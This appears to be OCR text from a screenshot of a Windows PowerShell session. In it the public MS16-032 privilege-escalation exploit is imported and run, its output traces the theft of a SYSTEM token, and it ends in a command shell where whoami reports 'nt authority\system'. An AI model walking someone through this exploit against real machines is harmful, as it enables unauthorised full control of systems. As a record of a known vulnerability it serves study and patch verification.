 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\Lin\Desktop\MS16-032> Import-Module .\MS16-032.ps1
PS C:\Users\Lin\Desktop\MS16-032> Invoke-MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1776
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1772
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
网络
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Lin\Desktop\MS16-032>whoami
nt authority\system
C:\Users\Lin\Desktop\MS16-032>